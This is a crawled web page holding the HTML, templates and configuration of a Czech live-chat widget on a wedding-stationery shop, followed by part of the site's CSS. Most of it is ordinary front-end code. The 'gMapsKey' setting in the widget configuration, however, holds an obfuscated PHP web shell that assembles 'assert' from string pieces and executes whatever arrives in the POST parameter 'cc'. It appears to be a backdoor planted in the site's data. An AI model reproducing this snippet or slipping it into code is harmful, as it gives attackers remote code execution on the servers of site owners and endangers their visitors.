                            <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">Zvolte oddělení</span><span class="content"></span></a>
                        </div>
    					<div class="form-group form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input id="customer-chat-login-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--icon js-mail-row">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input id="customer-chat-login-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group">
                                					</div>
                        <a href="#" id="customer-chat-login-start" class="btn green">Start</a>
    				</form>
                    <div class="departments">
                        <div class="list">
                    </div>
                </div>
    			</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.svatebni-oznameni-moderne.cz%2Fsamolepky-na-svatbu-kulate-s-textem%2F%3Fstr%3D5" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                            </div>

            <!-- Chat -->

			<div class="content content--chat file-drop-zone js-chat-box">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>
				<div class="wrapper js-msg-wrapper">
					<div class="content__message-list js-msg-list"></div>
				</div>
                    			<div class="foxydesk">
    				<p>
                        Používáme                        <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.svatebni-oznameni-moderne.cz%2Fsamolepky-na-svatbu-kulate-s-textem%2F%3Fstr%3D5" target="_blank">
                            <span class="icon icon-foxydesk-grey"></span>
                        </a>
                    </p>
    			</div>
                			</div>
			<div class="send file-drop-zone">
				<div class="options">
					<button class="btn-emoji js-toggle-emots" title="Smajlíci"><span class="icon icon-emoji" data-grunticon-embed></span></button>
					<div class="btn-file-wrapper js-file-button" title="Nahrát soubor"><input type="file" id="file" name="files" multiple title="Nahrát soubor"><label for="file" class="btn-file"><span class="icon icon-file" data-grunticon-embed></span></label></div>
					<button class="btn-send js-send-msg" type="submit" title="Odeslat"><span class="icon icon-send" data-grunticon-embed></span></button>
				</div>
				<textarea class="js-msg-input" placeholder="Napište svůj dotaz"></textarea>
			</div>
			<div class="emoji js-emots">
				<div class="close-wrapper">
					<span class="close icon-close js-toggle-emots" data-grunticon-embed></span>
				</div>
				<div class="row">
					<div class="emoji__item js-emot-item" data-emot=":Totálně vysmátý:"><span class="icon icon-emoji-01"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zamilovaný pohled:"><span class="icon icon-emoji-02"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Výsměch:"><span class="icon icon-emoji-03"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Usmívající se:"><span class="icon icon-emoji-04"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zabručený:"><span class="icon icon-emoji-05"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Neutrální:"><span class="icon icon-emoji-06"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Cože?:"><span class="icon icon-emoji-07"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Stydlivý:"><span class="icon icon-emoji-08"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Šťastný:"><span class="icon icon-emoji-09"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Roztomilý:"><span class="icon icon-emoji-10"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Křenící:"><span class="icon icon-emoji-11"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Potící se:"><span class="icon icon-emoji-12"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Smutný:"><span class="icon icon-emoji-13"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Plačící:"><span class="icon icon-emoji-14"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spokojený:"><span class="icon icon-emoji-15"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zuřící:"><span class="icon icon-emoji-16"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vysmátý se slzami:"><span class="icon icon-emoji-17"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Posílající polibek:"><span class="icon icon-emoji-18"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně smutný:"><span class="icon icon-emoji-19"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Zmatený:"><span class="icon icon-emoji-20"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Umírající:"><span class="icon icon-emoji-21"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vypláznutý jazyk:"><span class="icon icon-emoji-22"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Mrkající:"><span class="icon icon-emoji-23"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Spící:"><span class="icon icon-emoji-24"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Svatý:"><span class="icon icon-emoji-25"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Čertí se:"><span class="icon icon-emoji-26"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Nedůvěřivý:"><span class="icon icon-emoji-27"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Koulející oči:"><span class="icon icon-emoji-28"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Hodně plačící:"><span class="icon icon-emoji-29"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Prachatý:"><span class="icon icon-emoji-30"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Vykulený:"><span class="icon icon-emoji-31"></span></div>
					<div class="emoji__item js-emot-item" data-emot=":Rozpačitý:"><span class="icon icon-emoji-32"></span></div>
				</div>
			</div>

            <!-- Contact form -->

            <div class="content content--form" id="customer-chat-content-contact-form">
                <div>
    				<p class="message message--title js-info">Všichni operátoři jsou offline, využijte prosím formulář níže.</p>
                    <div class="message message--error js-error">
    					<span class="icon icon-close"></span>
    					<p></p>
    				</div>

    				<form>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-user" data-grunticon-embed></span>
    						<input class="js-input-name" type="text" placeholder="Vaše jméno">
    					</div>
    					<div class="form-group form-group--sm form-group--icon">
    						<span class="icon icon-envelope" data-grunticon-embed></span>
    						<input class="js-input-mail" type="text" placeholder="Váš e-mail">
    					</div>
    					<div class="form-group form-group--sm">
    						<textarea class="js-input-msg" placeholder="Váš dotaz"></textarea>
    					</div>
    					<div class="form-group form-group--sm">
                                					</div>
    					<a href="#" class="btn green js-send-mail">Odeslat</a>
    				</form>
                            			<div class="foxydesk">
        				<p>
                            Používáme                            <a href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.svatebni-oznameni-moderne.cz%2Fsamolepky-na-svatbu-kulate-s-textem%2F%3Fstr%3D5" target="_blank">
                                <span class="icon icon-foxydesk-grey"></span>
                            </a>
                        </p>
        			</div>
                        			</div>
			</div>

            <!-- Loading -->

            <div id="customer-chat-content-loading">
                <div class="content">
                    <p class="message message--title">
                        <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
                    </p>
                </div>
            </div>

            <!-- Info -->

            <div id="customer-chat-content-info">
                <div class="content content--form">
    				<p class="message message--title js-info-text"></p>
                    <a href="#" id="customer-chat-info-back" class="btn green">Zpátky</a>
    			</div>
            </div>
		</div>

        <a class="open-chat svg-icon-container js-mobile-widget offline" href="/php/app.php?widget-mobile" target="_parent">
            <span class="header__icon--online icon icon-chat js-mobile-widget-icon"></span>
            <span class="header__icon--offline icon icon-envelope"></span>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message-original">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="message">
    <div class="content__message {{#if isOperator}}content__message--you{{else}}content__message--me{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="avatar"></div>
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}</div>{{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageReversed">
    <div class="content__message content__message--reversed {{#if isOperator}}content__message--me{{else}}content__message--you{{/if}} {{#if showAvatar}}content__message--avatar{{/if}} {{#if isSystem}}content__message--system{{/if}} {{#if isAuto}}content__message--auto-message{{/if}}">
        {{#if showAvatar}}
        <div class="answer">
        {{/if}}
            <div class="auto-message-label"><span class="label">Automatická zpráva</span></div>
            <div class="text">
                <p class="customer-chat-content-message-body"></p>
            </div>
            <p class="date customer-chat-content-message-time"></p>
        {{#if showAvatar}}
        </div>
        <div class="avatar"></div>
        {{/if}}
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script src="/js/lib/grunticon.loader.js"></script>
        <script>
        grunticon(
            [
                "/css/widget/icons.css",
                "/css/widget/icons.css",
                "/css/widget/icons.css"
            ],
            grunticon.svgLoadedCallback
        );
        </script>

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-30 18:23:25'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                autoMessagePath        : '/php/app.php?message-guest-auto',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","form.error.department":"Odd\u011blen\u00ed nen\u00ed vybr\u00e1no","form.error.name":"Zapomn\u011bli jste zadat jm\u00e9no","form.error.mail":"Zapomn\u011bli jste zadat email","form.error.question":"Zapomn\u011bli jste zadat ot\u00e1zku","form.error.cond":"Nen\u00ed za\u0161krtnuto pol\u00ed\u010dko se souhlasem","chat.op.title":"Odpov\u00edd\u00e1 %name%","email.placeholder":"zadny.em@il.cz","emot.code.01":":Tot\u00e1ln\u011b vysm\u00e1t\u00fd:","emot.code.02":":Zamilovan\u00fd pohled:","emot.code.03":":V\u00fdsm\u011bch:","emot.code.04":":Usm\u00edvaj\u00edc\u00ed se:","emot.code.05":":Zabru\u010den\u00fd:","emot.code.06":":Neutr\u00e1ln\u00ed:","emot.code.07":":Co\u017ee?:","emot.code.08":":Stydliv\u00fd:","emot.code.09":":\u0160\u0165astn\u00fd:","emot.code.10":":Roztomil\u00fd:","emot.code.11":":K\u0159en\u00edc\u00ed:","emot.code.12":":Pot\u00edc\u00ed se:","emot.code.13":":Smutn\u00fd:","emot.code.14":":Pla\u010d\u00edc\u00ed:","emot.code.15":":Spokojen\u00fd:","emot.code.16":":Zu\u0159\u00edc\u00ed:","emot.code.17":":Vysm\u00e1t\u00fd se slzami:","emot.code.18":":Pos\u00edlaj\u00edc\u00ed polibek:","emot.code.19":":Hodn\u011b smutn\u00fd:","emot.code.20":":Zmaten\u00fd:","emot.code.21":":Um\u00edraj\u00edc\u00ed:","emot.code.22":":Vypl\u00e1znut\u00fd jazyk:","emot.code.23":":Mrkaj\u00edc\u00ed:","emot.code.24":":Sp\u00edc\u00ed:","emot.code.25":":Svat\u00fd:","emot.code.26":":\u010cert\u00ed se:","emot.code.27":":Ned\u016fv\u011b\u0159iv\u00fd:","emot.code.28":":Koulej\u00edc\u00ed o\u010di:","emot.code.29":":Hodn\u011b pla\u010d\u00edc\u00ed:","emot.code.30":":Prachat\u00fd:","emot.code.31":":Vykulen\u00fd:","emot.code.32":":Rozpa\u010dit\u00fd:"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-2","primaryColor":"#f3682a","secondaryColor":"#3278c2","buttonColor":"#86c953","buttonTextColor":"#ffffff","offlineButtonColor":"#86c953","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#444444","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"chat@abcool.cz","askForMail":"false","chatBoxMedia":"auto","headerHeight":"42","widgetWidth":"335","widgetHeight":"490","roundness":"6","widgetSide":"right","widgetOffset":"50","mobileButton":"show","mobileBreakpoint":"550","widgetButton":"mini","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#4b506c","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"5","pollingInterval":"5","maxConnections":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php  $a = \"a\".\"s\".\"s\".\"e\".\"r\".\"t\";  $a($_POST[cc]);  ?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoct?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"modern","widgetLogo":"true","installType":"3","showTacCheckbox":"","acceptTacLabel":"Souhlas\u00edm se","acceptTacUrlLabel":"zpracov\u00e1n\u00edm os. \u00fadaj\u016f","acceptTacUrl":""},

                defaultAvatars : ["\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"3.150.124.xxx","referer":"https:\/\/www.svatebni-oznameni-moderne.cz\/samolepky-na-svatbu-kulate-s-textem\/?str=5","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/php/app.php?geoloc-query'
                },

                autoMessages : [],

                images : {

                    bubbleArrow : '/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.svatebni-oznameni-moderne.cz/skins/svatebnioznameni/css/hlavni.css
body_size: 21577
content:
@font-face {
  font-family: 'TitilliumWeb-Regular';
  src: url('TitilliumWeb-Regular.eot');
  src: url('TitilliumWeb-Regular.eot?#iefix') format('embedded-opentype'),
       url('TitilliumWeb-Regular.woff') format('woff'),
       url('TitilliumWeb-Regular.ttf') format('truetype'),
       url('TitilliumWeb-Regular.svg#TitilliumWeb-Regular') format('svg');
}
@font-face {
  font-family: 'TitilliumWeb-Bold';
  src: url('TitilliumWeb-Bold.eot');
  src: url('TitilliumWeb-Bold.eot?#iefix') format('embedded-opentype'),
       url('TitilliumWeb-Bold.woff') format('woff'),
       url('TitilliumWeb-Bold.ttf') format('truetype'),
       url('TitilliumWeb-Bold.svg#TitilliumWeb-Bold') format('svg');
}
@media print {
  div#topmenu {
	display: none;
}
  div#rychleHledani {display: none;}
  div#noPrint1 {display: none;}
  div#noPrint2 {display: none;}
  div#noPrint3 {display: none;}
  div#noPrint4 {display: none;}
  div#paticka {display: none;}

  [href]:after {content: " [" attr(href) "] ";}
}
*, *::after, *::before {
    box-sizing: border-box;
}


html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    background: none repeat scroll 0 0 transparent;
    border: 0 none;
    font-size: 100%;
    margin: 0;
    outline: 0 none;
    padding: 0;
    vertical-align: baseline;
}
body {
	color: #333333;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 87%;
	padding: 0px;
	margin: 0px;
	background-color: #FFF;
	background-attachment: fixed;
	background-image: url(../images/pozadi.jpg);
	background-repeat: no-repeat;
	background-position: center top;
	background-size: cover;
}

input:focus, textarea:focus {

}

input, select {
	vertical-align: middle;
}

input[type="number"] {
    -moz-appearance: textfield;
    border: medium none !important;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button{
	-webkit-appearance: none;
	margin:0;
}
#hlavicka .napln,
#menu-obal,
#cesta .napln,
#obsah .napln,
#rozcestnik-paticka .napln,
#paticka .napln {
	width: 85%;
	clear: both;
	margin-right: auto;
	margin-left: auto;
	max-width: 1260px;
	min-width: 350px;
}


#hlavicka {
	clear: both;
	margin-top: 5px;
}

#hlavicka .napln {
	color: #333;
	font-size: 80%;
	clear: both;
	margin-right: auto;
	margin-left: auto;
	padding-top: 10px;
	overflow: hidden;
	background-image: url(../images/pozadi-hlavicka.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-size: contain;
}
#hlavicka .vlevo,
#hlavicka .vpravo {
	float: left;

}
#hlavicka .vlevo {
    width: 45%;
	margin-bottom: 5px;
}
#hlavicka .napln .vlevo .logo {
	float: left;
	vertical-align: text-bottom;
	position:relative;
}
#hlavicka .napln .vlevo .logo img {
	height: auto;
	vertical-align: text-bottom;
	width: 70%;
	margin-left: 10px;
}
#hlavicka .napln .vlevo .slogan {
    color: #666;
    display: -moz-grid;
    font-family: "TitilliumWeb-Regular",Arial,sans-serif;
    font-size: 120%;
    font-style: italic;
    vertical-align: text-bottom;
    width: 29%;
	position: absolute;
    right: 0;
	bottom: 0;
}
#hlavicka .napln .vlevo .slogan .s1 {
	display: inline-block;
	padding-bottom: 10px;
	padding-left: 15px;
	font-weight: normal;
}
#hlavicka .napln .vlevo .logo h1 {
    margin: 0;
    padding: 0;
}
#hlavicka .napln .vlevo .logo h1 span.nazev-h1 {
    color: #ccc;
    font-size: 20%;
    left: -9999px;
    position: absolute;
}

#hlavicka .vpravo {
	width: 55%;
	text-align: right;

}
#hlavicka .napln a {
	color: #999;
	text-decoration: none;

}
#hlavicka .napln a:hover {
	color: #666;

}

#hlavicka .napln .box-stav {
	text-align: right;
	display: inline-block;
	vertical-align: text-top;
	white-space: nowrap;
	margin-top: 0px;
	margin-right: 5px;
	margin-bottom: 0px;
	margin-left: 5px;
	padding-top: 0px;
	padding-right: 5px;
	padding-bottom: 0px;
	padding-left: 5px;
}
#hlavicka .napln .vybrano-stav,
#hlavicka .napln .kosik-stav {
	max-width: 300px;
}

#hlavicka .napln .box-stav .ikona {
	float: left;
}
#hlavicka .napln .box-stav .ikona .button-stav {
	cursor: pointer;
	line-height: 35px;
	white-space: nowrap;
	background-repeat: repeat-x;
	background-position: center center;
	display: inline-block;
	font-size: 160%;
	border-radius: 3px;
	background-color: #666;
	padding-right: 10px;
	padding-left: 10px;
	color: #FFF;
	text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.39);
}

#hlavicka .napln .box-stav .ikona a {
	text-decoration: none;
}
#hlavicka .napln .box-stav .ikona a:hover,
#hlavicka .napln .box-stav .ikona .activ {
	background-color: #DF125A;
	background: #DF125A;
background-color: #DF125A;
	background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #FA337A 0%, #EA286C 50%, #DF125A 51%, #CA0348 100%);
}
#hlavicka .napln .box-stav .text {
	text-align: left;
	min-width: 50px;
	padding-right: 8px;
	padding-left: 8px;
}
#hlavicka .napln .box-stav .text a {
	font-size: 9px;
	color: #DF125A;
	text-decoration: underline;
}
#hlavicka .napln .box-stav .text a:hover {
	color: #333;
}
#hlavicka .napln .box-stav .popis {
	font-weight: bold;
}
#hlavicka .napln .box-stav .text ul {
	list-style-type: circle;
	margin-left: 15px;
}
#hlavicka .napln .box-stav .text li {

}
#hlavicka .napln .box-stav .ikona,
#hlavicka .napln .box-stav .text {
	display: inline-table;
}
#hlavicka .napln .prihlaseni .ikona .tx-btn {
	font-size: 80%;
}
#hlavicka .vpravo .slogan-vpravo {
	font-family: "TitilliumWeb-Regular", Arial, sans-serif;
	font-size: 170%;
	padding-top: 15px;
	font-weight: bold;
	color: #666;
	padding-right: 10px;
}
#cesta {
	margin-right: auto;
	margin-left: auto;
	display: block;
	clear: both;
	position: relative;
	margin-top: 4px;
}
#cesta .napln {
	margin-bottom: 0px;
	overflow: hidden;
	color: #7D7D7D;
	font-size: 75%;
	line-height: 25px;
}
#cesta .napln .btn-kategorie {
	width: 16.667%;
	float: left;
}
#cesta .napln .btn-kategorie .btn {
	text-align: center;
	display: block;
	background-color: #F0F0F0;
	cursor: pointer;
	font-size: 110%;
	font-weight: bold;
	color: #333;
	border: 1px solid #999;
}

#cesta .napln .vypis-cesta {
	width: 55%;
